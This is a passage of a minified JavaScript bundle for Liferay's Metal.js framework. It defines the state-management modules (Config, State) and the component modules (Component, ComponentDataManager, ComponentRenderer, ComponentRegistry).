true;return mergeConfig(this,{required:required})},setter:function setter(_setter){return mergeConfig(this,{setter:_setter})},validator:function validator(_validator){return mergeConfig(this,{validator:_validator})},value:function value(_value){return mergeConfig(this,{value:_value})},valueFn:function valueFn(_valueFn){return mergeConfig(this,{valueFn:_valueFn})},writeOnce:function writeOnce(){var writeOnce=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;return mergeConfig(this,{writeOnce:writeOnce})}};
function destructShapeOfConfigs(shape){var keys=Object.keys(shape);var retShape={};keys.forEach(function(key){var value=shape[key];retShape[key]=value.config&&value.config.validator?value.config.validator:destructShapeOfConfigs(value)});return retShape}function mergeConfig(context,config){var obj=context;var objConfig=obj.config||{};obj=Object.create(Config);obj.config={};Object.assign(obj.config,objConfig,config);return obj}function setExplicitValueValidators(name){return function(arg){return this.validator(_validators2.default[name](arg))}}
function setNestedValidators(name){return function(arg){return this.validator(_validators2.default[name](arg.config.validator))}}function setPrimitiveValidators(name){return function(){return this.validator(_validators2.default[name])}}exports.default=Config});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/State",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;
else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metal=require("frontend-js-metal-web$metal");var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var State=function(_EventEmitter){_inherits(State,_EventEmitter);function State(config,obj,context){_classCallCheck(this,State);var _this=_possibleConstructorReturn(this,(State.__proto__||Object.getPrototypeOf(State)).call(this));_this.context_=context||_this;_this.keysBlacklist_=null;_this.obj_=obj||_this;_this.eventData_=null;_this.scheduledBatchData_=null;_this.stateInfo_={};_this.stateConfigs_={};_this.initialValues_=_metal.object.mixin({},config);_this.setShouldUseFacade(true);_this.configStateFromStaticHint_();
Object.defineProperty(_this.obj_,State.STATE_REF_KEY,{configurable:true,enumerable:false,value:_this});return _this}_createClass(State,[{key:"assertGivenIfRequired_",value:function assertGivenIfRequired_(name){var config=this.stateConfigs_[name];if(config.required){var info=this.getStateInfo(name);var value=info.state===State.KeyStates.INITIALIZED?this.get(name):this.initialValues_[name];if(!(0,_metal.isDefAndNotNull)(value)){var errorMessage='The property called "'+name+"\" is required but didn't receive a value.";
if(this.shouldThrowValidationError())throw new Error(errorMessage);else console.error(errorMessage)}}}},{key:"assertValidatorReturnInstanceOfError_",value:function assertValidatorReturnInstanceOfError_(validatorReturn){if(validatorReturn instanceof Error)if(this.shouldThrowValidationError())throw validatorReturn;else console.error("Warning: "+validatorReturn)}},{key:"assertValidStateKeyName_",value:function assertValidStateKeyName_(name){if(this.keysBlacklist_&&this.keysBlacklist_[name])throw new Error("It's not allowed to create a state key with the name \""+
name+'".');}},{key:"buildKeyPropertyDef_",value:function buildKeyPropertyDef_(name){return{configurable:true,enumerable:true,get:function get(){return this[State.STATE_REF_KEY].getStateKeyValue_(name)},set:function set(val){this[State.STATE_REF_KEY].setStateKeyValue_(name,val)}}}},{key:"callFunction_",value:function callFunction_(fn,args){if((0,_metal.isString)(fn))return this.context_[fn].apply(this.context_,args);else if((0,_metal.isFunction)(fn))return fn.apply(this.context_,args)}},{key:"callSetter_",
value:function callSetter_(name,value,currentValue){var config=this.stateConfigs_[name];if(config.setter)value=this.callFunction_(config.setter,[value,currentValue]);return value}},{key:"callValidator_",value:function callValidator_(name,value){var config=this.stateConfigs_[name];if(config.validator){var validatorReturn=this.callFunction_(config.validator,[value,name,this.context_]);this.assertValidatorReturnInstanceOfError_(validatorReturn);return validatorReturn}return true}},{key:"canSetState",
value:function canSetState(name){var info=this.getStateInfo(name);return!this.stateConfigs_[name].writeOnce||!info.written}},{key:"configState",value:function configState(configs,context){var names=Object.keys(configs);if(names.length===0)return;if(context!==false){var props={};for(var i=0;i<names.length;i++){var name=names[i];this.assertValidStateKeyName_(name);props[name]=this.buildKeyPropertyDef_(name)}Object.defineProperties(context||this.obj_,props)}this.stateConfigs_=configs;for(var _i=0;_i<
names.length;_i++){var _name=names[_i];configs[_name]=configs[_name].config?configs[_name].config:configs[_name];this.assertGivenIfRequired_(names[_i]);this.validateInitialValue_(names[_i])}}},{key:"configStateFromStaticHint_",value:function configStateFromStaticHint_(){var ctor=this.constructor;if(ctor!==State){var defineContext=void 0;if(this.obj_===this){var staticKey=State.STATE_STATIC_HINT_CONFIGURED;ctor[staticKey]=ctor[staticKey]||{};defineContext=ctor[staticKey][ctor.name]?false:ctor.prototype;
ctor[staticKey][ctor.name]=true}this.configState(State.getStateStatic(ctor),defineContext)}}},{key:"disposeInternal",value:function disposeInternal(){_get(State.prototype.__proto__||Object.getPrototypeOf(State.prototype),"disposeInternal",this).call(this);this.initialValues_=null;this.stateInfo_=null;this.stateConfigs_=null;this.scheduledBatchData_=null}},{key:"emitBatchEvent_",value:function emitBatchEvent_(){if(!this.isDisposed()){this.context_.emit("stateWillChange",this.scheduledBatchData_);var data=
this.scheduledBatchData_;this.scheduledBatchData_=null;this.context_.emit("stateChanged",data)}}},{key:"get",value:function get(name){return this.obj_[name]}},{key:"getState",value:function getState(){var names=arguments.length>0&&arguments[0]!==undefined?arguments[0]:this.getStateKeys();var state={};for(var i=0;i<names.length;i++)state[names[i]]=this.get(names[i]);return state}},{key:"getStateInfo",value:function getStateInfo(name){if(!this.stateInfo_[name])this.stateInfo_[name]={};return this.stateInfo_[name]}},
{key:"getStateKeyConfig",value:function getStateKeyConfig(name){return this.stateConfigs_?this.stateConfigs_[name]:null}},{key:"getStateKeys",value:function getStateKeys(){return this.stateConfigs_?Object.keys(this.stateConfigs_):[]}},{key:"getStateKeyValue_",value:function getStateKeyValue_(name){if(!this.warnIfDisposed_(name)){this.initStateKey_(name);return this.getStateInfo(name).value}}},{key:"hasBeenSet",value:function hasBeenSet(name){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED||
this.hasInitialValue_(name)}},{key:"hasInitialValue_",value:function hasInitialValue_(name){return this.initialValues_.hasOwnProperty(name)&&(0,_metal.isDef)(this.initialValues_[name])}},{key:"hasStateKey",value:function hasStateKey(key){if(!this.warnIfDisposed_(key))return!!this.stateConfigs_[key]}},{key:"informChange_",value:function informChange_(name,prevVal){if(this.shouldInformChange_(name,prevVal)){var data=_metal.object.mixin({key:name,newVal:this.get(name),prevVal:prevVal},this.eventData_);
this.context_.emit(name+"Changed",data);this.context_.emit("stateKeyChanged",data);this.scheduleBatchEvent_(data)}}},{key:"initStateKey_",value:function initStateKey_(name){var info=this.getStateInfo(name);if(info.state!==State.KeyStates.UNINITIALIZED)return;info.state=State.KeyStates.INITIALIZING;this.setInitialValue_(name);if(!info.written)this.setDefaultValue(name);info.state=State.KeyStates.INITIALIZED}},{key:"removeStateKey",value:function removeStateKey(name){this.stateInfo_[name]=null;this.stateConfigs_[name]=
null;delete this.obj_[name]}},{key:"scheduleBatchEvent_",value:function scheduleBatchEvent_(changeData){if(!this.scheduledBatchData_){_metal.async.nextTick(this.emitBatchEvent_,this);this.scheduledBatchData_=_metal.object.mixin({changes:{}},this.eventData_)}var name=changeData.key;var changes=this.scheduledBatchData_.changes;if(changes[name])changes[name].newVal=changeData.newVal;else changes[name]=changeData}},{key:"set",value:function set(name,value){if(this.hasStateKey(name))this.obj_[name]=value}},
{key:"setDefaultValue",value:function setDefaultValue(name){var config=this.stateConfigs_[name];if(config.value!==undefined)this.set(name,config.value);else this.set(name,this.callFunction_(config.valueFn))}},{key:"setEventData",value:function setEventData(data){this.eventData_=data}},{key:"setInitialValue_",value:function setInitialValue_(name){if(this.hasInitialValue_(name)){this.set(name,this.initialValues_[name]);this.initialValues_[name]=undefined}}},{key:"setKeysBlacklist",value:function setKeysBlacklist(blacklist){this.keysBlacklist_=
blacklist}},{key:"setState",value:function setState(values,callback){var _this2=this;Object.keys(values).forEach(function(name){return _this2.set(name,values[name])});if(callback&&this.scheduledBatchData_)this.context_.once("stateChanged",callback)}},{key:"setStateKeyValue_",value:function setStateKeyValue_(name,value){if(this.warnIfDisposed_(name)||!this.canSetState(name)||!this.validateKeyValue_(name,value))return;var prevVal=this.get(name);var info=this.getStateInfo(name);info.value=this.callSetter_(name,
value,prevVal);this.assertGivenIfRequired_(name);info.written=true;this.informChange_(name,prevVal)}},{key:"shouldInformChange_",value:function shouldInformChange_(name,prevVal){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED&&((0,_metal.isObject)(prevVal)||prevVal!==this.get(name))}},{key:"shouldThrowValidationError",value:function shouldThrowValidationError(){return false}},{key:"validateInitialValue_",value:function validateInitialValue_(name){if(this.initialValues_.hasOwnProperty(name)&&
!this.callValidator_(name,this.initialValues_[name]))delete this.initialValues_[name]}},{key:"validateKeyValue_",value:function validateKeyValue_(name,value){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZING||this.callValidator_(name,value)}},{key:"warnIfDisposed_",value:function warnIfDisposed_(name){var disposed=this.isDisposed();if(disposed)console.warn('Error. Trying to access property "'+name+'" on disposed instance');return disposed}}],[{key:"getStateStatic",
value:function getStateStatic(ctor){return(0,_metal.getStaticProperty)(ctor,"STATE",State.mergeState)}},{key:"mergeState",value:function mergeState(mergedVal,currVal){return _metal.object.mixin({},currVal,mergedVal)}}]);return State}(_metalEvents.EventEmitter);State.STATE_REF_KEY="__METAL_STATE_REF_KEY__";State.STATE_STATIC_HINT_CONFIGURED="__METAL_STATE_STATIC_HINT_CONFIGURED__";State.KeyStates={UNINITIALIZED:undefined,INITIALIZING:1,INITIALIZED:2};exports.default=State});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/all/state",["module","exports","require","../validators","../Config","../State"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.State=exports.Config=exports.validators=undefined;var _validators=require("../validators");var _validators2=_interopRequireDefault(_validators);var _Config=require("../Config");var _Config2=_interopRequireDefault(_Config);var _State=
require("../State");var _State2=_interopRequireDefault(_State);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_State2.default;exports.validators=_validators2.default;exports.Config=_Config2.default;exports.State=_State2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/ComponentDataManager",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-state"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=
true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _metalState=require("frontend-js-metal-web$metal-state");var _metalState2=_interopRequireDefault(_metalState);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var BLACKLIST={components:true,context:true,element:true,refs:true,state:true,stateKey:true,wasRendered:true};var DATA_MANAGER_DATA="__DATA_MANAGER_DATA__";var ComponentDataManager=function(){function ComponentDataManager(){_classCallCheck(this,ComponentDataManager)}_createClass(ComponentDataManager,[{key:"createState_",value:function createState_(component,
data){var state=new _metalState2.default(component.getInitialConfig(),component,component);state.setKeysBlacklist(BLACKLIST);state.configState(_metal.object.mixin({},data,_metalState2.default.getStateStatic(component.constructor)));this.getManagerData(component).state_=state}},{key:"dispose",value:function dispose(component){var data=this.getManagerData(component);if(data.state_)data.state_.dispose();component[DATA_MANAGER_DATA]=null}},{key:"get",value:function get(component,name){return this.getManagerData(component).state_.get(name)}},
{key:"getManagerData",value:function getManagerData(component){return component[DATA_MANAGER_DATA]}},{key:"getSyncKeys",value:function getSyncKeys(component){return this.getManagerData(component).state_.getStateKeys()}},{key:"getStateKeys",value:function getStateKeys(component){return this.getManagerData(component).state_.getStateKeys()}},{key:"getState",value:function getState(component){return this.getManagerData(component).state_.getState()}},{key:"getStateInstance",value:function getStateInstance(component){return this.getManagerData(component).state_}},
{key:"replaceNonInternal",value:function replaceNonInternal(component,data){var state=arguments.length>2&&arguments[2]!==undefined?arguments[2]:this.getManagerData(component).state_;var keys=state.getStateKeys();for(var i=0;i<keys.length;i++){var key=keys[i];if(!state.getStateKeyConfig(key).internal)if(data.hasOwnProperty(key)&&(0,_metal.isDef)(data[key]))state.set(key,data[key]);else state.setDefaultValue(key)}}},{key:"setState",value:function setState(component,state,callback){this.getManagerData(component).state_.setState(state,
callback)}},{key:"setUp",value:function setUp(component,data){component[DATA_MANAGER_DATA]={};this.createState_(component,data)}}]);return ComponentDataManager}();exports.default=new ComponentDataManager});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRenderer",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var ComponentRenderer=function(){function ComponentRenderer(){_classCallCheck(this,ComponentRenderer)}_createClass(ComponentRenderer,
[{key:"dispose",value:function dispose(){}},{key:"getExtraDataConfig",value:function getExtraDataConfig(){}},{key:"render",value:function render(component){if(!component.element)component.element=document.createElement("div");component.informRendered()}},{key:"setUp",value:function setUp(){}},{key:"update",value:function update(){}}]);return ComponentRenderer}();exports.default=new ComponentRenderer});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/Component",["module","exports","require","./events/events","frontend-js-metal-web$metal","./sync/sync","frontend-js-metal-web$metal-dom","./ComponentDataManager","./ComponentRenderer","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=
props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,
property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _events=require("./events/events");var _metal=require("frontend-js-metal-web$metal");var _sync=require("./sync/sync");var _metalDom=require("frontend-js-metal-web$metal-dom");var _ComponentDataManager=require("./ComponentDataManager");
var _ComponentDataManager2=_interopRequireDefault(_ComponentDataManager);var _ComponentRenderer=require("./ComponentRenderer");var _ComponentRenderer2=_interopRequireDefault(_ComponentRenderer);var _metalEvents=require("frontend-js-metal-web$metal-events");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _defineProperty(obj,key,value){if(key in obj)Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});else obj[key]=value;
return obj}function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var Component=function(_EventEmitter){_inherits(Component,
_EventEmitter);function Component(config,parentElement){_classCallCheck(this,Component);var _this=_possibleConstructorReturn(this,(Component.__proto__||Object.getPrototypeOf(Component)).call(this));_this.elementEventProxy_=new _metalDom.DomEventEmitterProxy(null,_this,proxyBlackList_);_this.eventsStateKeyHandler_=null;_this.forceUpdateCallback_=null;_this.inDocument=false;_this.initialConfig_=config||{};_this.portalElement=null;_this.wasRendered=false;_this.DEFAULT_ELEMENT_PARENT=typeof document!==
"undefined"?document.body:null;_this.setShouldUseFacade(true);_this.element=_this.initialConfig_.element;_this.setUpRenderer_();_this.setUpDataManager_();_this.setUpSyncUpdates_();_this.setUpPortal_(_this.initialConfig_.portalElement);_this.on("stateWillChange",_this.handleStateWillChange_);_this.on("stateChanged",_this.handleComponentStateChanged_);_this.on("eventsChanged",_this.onEventsChanged_);_this.addListenersFromObj_(_this.dataManager_.get(_this,"events"));_this.created();_this.componentCreated_=
true;if(parentElement!==false)_this.renderComponent(parentElement);return _this}_createClass(Component,[{key:"addListenersFromObj_",value:function addListenersFromObj_(obj){var _eventsStateKeyHandle;if(!this.eventsStateKeyHandler_)this.eventsStateKeyHandler_=new _metalEvents.EventHandler;var handles=(0,_events.addListenersFromObj)(this,obj);(_eventsStateKeyHandle=this.eventsStateKeyHandler_).add.apply(_eventsStateKeyHandle,_toConsumableArray(handles))}},{key:"attach",value:function attach(parentElement,
siblingElement){if(!this.inDocument){this.emit("willAttach");this.willAttach();this.attachElement(parentElement,siblingElement);this.inDocument=true;this.attachData_={parent:parentElement,sibling:siblingElement};this.emit("attached",this.attachData_);this.attached()}return this}},{key:"attached",value:function attached(){}},{key:"attachElement",value:function attachElement(parentElement,siblingElement){var element=this.element;if(element&&(siblingElement||!element.parentNode)){var parent=(0,_metalDom.toElement)(parentElement)||
this.DEFAULT_ELEMENT_PARENT;parent.insertBefore(element,(0,_metalDom.toElement)(siblingElement))}}},{key:"created",value:function created(){}},{key:"delegate",value:function delegate(eventName,selector,callback){return this.on("delegate:"+eventName+":"+selector,callback)}},{key:"detach",value:function detach(){if(this.inDocument){this.emit("willDetach");this.willDetach();if(this.element&&this.element.parentNode)this.element.parentNode.removeChild(this.element);this.inDocument=false;this.detached()}this.emit("detached");
return this}},{key:"detached",value:function detached(){}},{key:"disposed",value:function disposed(){}},{key:"disposeInternal",value:function disposeInternal(){this.detach();this.disposed();this.emit("disposed");this.elementEventProxy_.dispose();this.elementEventProxy_=null;this.dataManager_.dispose(this);this.dataManager_=null;this.renderer_.dispose(this);this.renderer_=null;_get(Component.prototype.__proto__||Object.getPrototypeOf(Component.prototype),"disposeInternal",this).call(this)}},{key:"forceUpdate",
value:function forceUpdate(callback){this.forceUpdateCallback_=callback;this.updateRenderer_({forceUpdate:true})}},{key:"getAttachData",value:function getAttachData(){return this.attachData_}},{key:"getDataManager",value:function getDataManager(){return this.dataManager_}},{key:"getInitialConfig",value:function getInitialConfig(){return this.initialConfig_}},{key:"getPortalElement_",value:function getPortalElement_(portalElementSelector){var portalElement=(0,_metalDom.toElement)(portalElementSelector);
if(portalElement)return portalElement;if(portalElementSelector.indexOf("#")===0&&portalElementSelector.indexOf(" ")===-1){portalElement=document.createElement("div");portalElement.setAttribute("id",portalElementSelector.slice(1));(0,_metalDom.enterDocument)(portalElement)}return portalElement}},{key:"getState",value:function getState(){return this.dataManager_.getState(this)}},{key:"getStateKeys",value:function getStateKeys(){return this.dataManager_.getStateKeys(this)}},{key:"getRenderer",value:function getRenderer(){return this.renderer_}},
{key:"handleComponentElementChanged_",value:function handleComponentElementChanged_(prevVal,newVal){this.elementEventProxy_.setOriginEmitter(newVal);if(this.componentCreated_){this.emit("elementChanged",{prevVal:prevVal,newVal:newVal});if(newVal&&this.wasRendered)this.syncVisible(this.dataManager_.get(this,"visible"))}}},{key:"handleComponentStateChanged_",value:function handleComponentStateChanged_(event){if(!this.hasSyncUpdates())this.updateRenderer_(event);(0,_sync.syncState)(this,event.changes);
this.emit("stateSynced",event)}},{key:"handleComponentStateKeyChanged_",value:function handleComponentStateKeyChanged_(data){this.updateRenderer_({changes:_defineProperty({},data.key,data)})}},{key:"handleStateWillChange_",value:function handleStateWillChange_(event){this.willReceiveState(event.changes)}},{key:"hasSyncUpdates",value:function hasSyncUpdates(){return this.syncUpdates_}},{key:"informRendered",value:function informRendered(){var firstRender=!this.hasRendererRendered_;this.hasRendererRendered_=
true;if(this.forceUpdateCallback_){this.forceUpdateCallback_();this.forceUpdateCallback_=null}this.rendered(firstRender);this.emit("rendered",firstRender)}},{key:"informWillUpdate",value:function informWillUpdate(){this.willUpdate.apply(this,arguments)}},{key:"mergeElementClasses_",value:function mergeElementClasses_(class1,class2){return class1?class1+" "+(class2||""):class2}},{key:"onEventsChanged_",value:function onEventsChanged_(event){this.eventsStateKeyHandler_.removeAllListeners();this.addListenersFromObj_(event.newVal)}},
{key:"renderComponent",value:function renderComponent(parentElement){if(!this.hasRendererRendered_){if(!(0,_metal.isServerSide)()&&window.__METAL_DEV_TOOLS_HOOK__)window.__METAL_DEV_TOOLS_HOOK__(this);this.getRenderer().render(this)}this.emit("render");(0,_sync.syncState)(this);this.attach(parentElement);this.wasRendered=true}},{key:"setState",value:function setState(state,callback){this.dataManager_.setState(this,state,callback)}},{key:"setterElementClassesFn_",value:function setterElementClassesFn_(val){var elementClasses=
(0,_metal.getStaticProperty)(this.constructor,"ELEMENT_CLASSES",this.mergeElementClasses_);if(elementClasses)val+=" "+elementClasses;return val.trim()}},{key:"setUpDataManager_",value:function setUpDataManager_(){this.dataManager_=(0,_metal.getStaticProperty)(this.constructor,"DATA_MANAGER");this.dataManager_.setUp(this,_metal.object.mixin({},this.renderer_.getExtraDataConfig(this),Component.DATA))}},{key:"setUpPortal_",value:function setUpPortal_(portalElement){if(!portalElement||!(0,_metal.isElement)(portalElement)&&
!(0,_metal.isString)(portalElement)&&!(0,_metal.isBoolean)(portalElement))return;else if((0,_metal.isBoolean)(portalElement)&&portalElement)portalElement="body";if((0,_metal.isServerSide)()){this.portalElement=true;return}portalElement=this.getPortalElement_(portalElement);if(portalElement){var placeholder=document.createElement("div");portalElement.appendChild(placeholder);this.element=placeholder;this.portalElement=portalElement}}},{key:"setUpRenderer_",value:function setUpRenderer_(){this.renderer_=
(0,_metal.getStaticProperty)(this.constructor,"RENDERER");this.renderer_.setUp(this)}},{key:"setUpSyncUpdates_",value:function setUpSyncUpdates_(){this.syncUpdates_=(0,_metal.getStaticProperty)(this.constructor,"SYNC_UPDATES");if(this.hasSyncUpdates())this.on("stateKeyChanged",this.handleComponentStateKeyChanged_.bind(this))}},{key:"startSkipUpdates",value:function startSkipUpdates(){this.skipUpdates_=true}},{key:"stopSkipUpdates",value:function stopSkipUpdates(){this.skipUpdates_=false}},{key:"syncVisible",
value:function syncVisible(newVal){if(this.element)this.element.style.display=newVal?"":"none"}},{key:"rendered",value:function rendered(){}},{key:"updateRenderer_",value:function updateRenderer_(data){if(!data.forceUpdate)this.forceUpdateCallback_=null;if(!this.skipUpdates_&&this.hasRendererRendered_)this.getRenderer().update(this,data)}},{key:"validatorEventsFn_",value:function validatorEventsFn_(val){return!(0,_metal.isDefAndNotNull)(val)||(0,_metal.isObject)(val)}},{key:"willAttach",value:function willAttach(){}},
{key:"willDetach",value:function willDetach(){}},{key:"willReceiveState",value:function willReceiveState(){}},{key:"willUpdate",value:function willUpdate(){}},{key:"element",get:function get(){return this.elementValue_},set:function set(val){if(!(0,_metal.isElement)(val)&&!(0,_metal.isString)(val)&&(0,_metal.isDefAndNotNull)(val))return;if(val)val=(0,_metalDom.toElement)(val)||this.elementValue_;if(this.elementValue_!==val){var prev=this.elementValue_;this.elementValue_=val;this.handleComponentElementChanged_(prev,
val)}}}],[{key:"isComponentCtor",value:function isComponentCtor(fn){return fn.prototype&&fn.prototype[Component.COMPONENT_FLAG]}},{key:"render",value:function render(Ctor,configOrElement,element){var config=configOrElement;if((0,_metal.isElement)(configOrElement)){config=null;element=configOrElement}var instance=new Ctor(config,false);instance.renderComponent(element);return instance}},{key:"renderToString",value:function renderToString(Ctor,configOrElement){var rendererName=Ctor.RENDERER&&Ctor.RENDERER.RENDERER_NAME;
switch(rendererName){case "jsx":case "soy":case "incremental-dom":{if(typeof IncrementalDOM==="undefined")throw new Error("Error. Trying to render incremental dom "+"based component to string requires IncrementalDOM "+"implementation to be loaded.");var interceptedComponentStrings=[];var patch=IncrementalDOM.patch;var patchInterceptor=function patchInterceptor(){var currentElement=patch.apply(undefined,arguments);interceptedComponentStrings.push(currentElement.innerHTML);IncrementalDOM.patch=patch};
IncrementalDOM.patch=patchInterceptor;Component.render(Ctor,configOrElement).dispose();return interceptedComponentStrings[0]}default:throw new Error("Error. Trying to render non incremental dom "+"based component to string.");}}}]);return Component}(_metalEvents.EventEmitter);Component.DATA={children:{validator:Array.isArray,value:[]},elementClasses:{setter:"setterElementClassesFn_",validator:_metal.isString,value:""},events:{validator:"validatorEventsFn_",value:null},visible:{validator:_metal.isBoolean,
value:true}};Component.COMPONENT_FLAG="__metal_component__";Component.DATA_MANAGER=_ComponentDataManager2.default;Component.ELEMENT_CLASSES="";Component.RENDERER=_ComponentRenderer2.default;Component.SYNC_UPDATES=false;Component.prototype[Component.COMPONENT_FLAG]=true;var proxyBlackList_={eventsChanged:true,stateChanged:true,stateKeyChanged:true};exports.default=Component});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRegistry",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var ComponentRegistry=function(){function ComponentRegistry(){_classCallCheck(this,
ComponentRegistry)}_createClass(ComponentRegistry,null,[{key:"getConstructor",value:function getConstructor(name){var constructorFn=ComponentRegistry.components_[name];if(!constructorFn)console.error("There's no constructor registered for the component named "+name+".\n\t\t\t\tComponents need to be registered via ComponentRegistry.register.");return constructorFn}},{key:"register",value:function register(constructorFn,name){if(!name)if(constructorFn.hasOwnProperty("NAME"))name=constructorFn.NAME;
else name=(0,_metal.getFunctionName)(constructorFn);constructorFn.NAME=name;ComponentRegistry.components_[name]=constructorFn}}]);return ComponentRegistry}();ComponentRegistry.components_={};exports.default=ComponentRegistry});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/all/component",["module","exports","require","../events/events","../Component","../ComponentDataManager","../ComponentRegistry","../ComponentRenderer"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ComponentRenderer=exports.ComponentRegistry=exports.ComponentDataManager=exports.Component=undefined;var _events=require("../events/events");Object.keys(_events).forEach(function(key){if(key===
"default"||key==="__esModule")return;Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _events[key]}})});var _Component=require("../Component");var _Component2=_interopRequireDefault(_Component);var _ComponentDataManager=require("../ComponentDataManager");var _ComponentDataManager2=_interopRequireDefault(_ComponentDataManager);var _ComponentRegistry=require("../ComponentRegistry");var _ComponentRegistry2=_interopRequireDefault(_ComponentRegistry);var _ComponentRenderer=
require("../ComponentRenderer");var _ComponentRenderer2=_interopRequireDefault(_ComponentRenderer);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_Component2.default;exports.Component=_Component2.default;exports.ComponentDataManager=_ComponentDataManager2.default;exports.ComponentRegistry=_ComponentRegistry2.default;exports.ComponentRenderer=_ComponentRenderer2.default});
